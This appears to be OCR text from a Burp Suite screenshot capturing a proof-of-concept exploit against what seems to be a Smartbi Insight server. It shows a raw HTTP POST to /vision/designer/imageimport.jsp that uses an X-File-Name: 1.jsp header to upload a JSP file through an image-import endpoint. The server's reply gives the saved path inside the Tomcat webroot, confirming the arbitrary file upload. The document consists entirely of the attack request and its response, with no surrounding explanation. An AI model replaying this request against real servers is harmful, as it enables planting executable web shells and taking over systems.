 Go Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /vision/designer/imageimport.jsp HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://123.127.240.227/vision/license.jsp
Cookie: UserLogging=false; FQConfigLogined=; FQPassword=;
JSESSIONID=AAEDEBC8984E4F540DFAAF8C0F932035
X-File-Type: image
X-File-Name: 1.jsp
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------2927288396864
Content-Length: 4
test
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 102
Date: Sat, 09 May 2020 09:49:32 GMT
Connection: close
{"url":"images//1.jsp","dir":"D:\\Smartbi_Insight\\Tomcat\\webapps\\ROOT\
\vision\\designer\\images"}